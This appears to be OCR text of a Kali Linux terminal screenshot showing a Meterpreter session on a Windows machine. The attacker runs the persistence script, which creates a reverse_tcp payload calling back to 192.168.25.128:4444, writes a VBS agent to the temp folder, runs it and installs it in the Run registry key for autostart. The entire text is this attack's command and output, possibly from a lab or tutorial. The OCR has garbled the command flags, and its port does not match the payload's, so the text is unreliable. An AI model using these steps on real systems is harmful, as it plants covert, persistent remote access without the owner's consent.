 root@kali: ~
File Edit View Search Terminal Help
meterpreter > run persistence A L c:\\ -X 60 p 443 r 192.168.25.128
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/SAGAR-C51B4AADE_20180820.17
46/SAGAR-C51B4AADE_20180820.1746.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.25.128 LPORT=4444
[*] Persistent agent script is 99606 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\zlfSzbk.vbs
[*] Executing script C:\WINDOWS\TEMP\zlfSzbk.vbs
[+] Agent executed with PID 1872
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\vrAVBZoyGOY
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\vrAVBZoyGOY
meterpreter >